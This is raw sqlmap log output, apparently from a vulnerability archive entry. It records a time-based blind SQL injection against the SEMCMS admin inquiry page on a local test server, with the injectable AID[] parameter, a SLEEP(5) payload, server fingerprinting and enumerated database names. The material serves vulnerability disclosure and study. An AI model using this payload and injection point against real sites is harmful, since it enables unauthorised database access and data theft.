 [14:38:48] [WARNING] provided value for parameter 'languageID' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[14:38:48] [WARNING] provided value for parameter '__51cke__' is empty. Please, always use only valid parameter values s
o sqlmap could be able to run properly
[14:38:48] [INFO] resuming back-end DBMS 'mysql'
[14:38:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://127.0.0.1:80/123/sOWj5B_Admin/SEMCMS_Inquiry.php?page=&err=001'. Do you want to fol
low? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[14:38:51] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: AID[] (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: languageID=&AID[]=3 AND SLEEP(5)
---
[14:38:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[14:38:51] [INFO] fetching database names
[14:38:51] [INFO] fetching number of databases
[14:38:51] [INFO] resumed: 4
[14:38:51] [INFO] resumed: information_schema
[14:38:51] [INFO] resumed: luck
[14:38:51] [INFO] resumed: mysql
[14:38:51] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] luck
[*] mysql
[*] performance_schema
'零组资料文库'